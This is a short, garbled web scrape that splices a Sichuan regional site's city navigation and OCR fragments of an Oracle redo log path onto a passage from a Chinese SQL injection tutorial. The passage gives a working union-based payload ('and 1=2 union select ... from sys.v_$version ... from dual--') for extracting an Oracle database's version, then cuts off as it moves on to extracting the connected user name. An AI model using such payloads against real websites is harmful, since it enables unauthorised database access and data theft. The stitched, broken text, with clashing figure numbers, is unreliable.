 地市专栏
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
甘孜 阿坝
资阳 广元
凉山
您所在的位置: > 首页 > 地市专栏
»»
/oracle/ora
data/unixcd
b/redo03.lo
6
/oracle/oradata/unixcdb/redo03.log
图8
终于出现了数字2，等下用它爆我们想要的数据。现在来爆
下ORACLE数据库的版本,把数字2替换成(select banner from
sys.v_$version where rownum=1)，完整语句为：“and 1=2
union select 1,(select banner from sys.v_$version where
rownum=1),3,'4',5,'6' from dual--”，如图6。
接着来爆当前连接的用户名，把数字2替换为：(select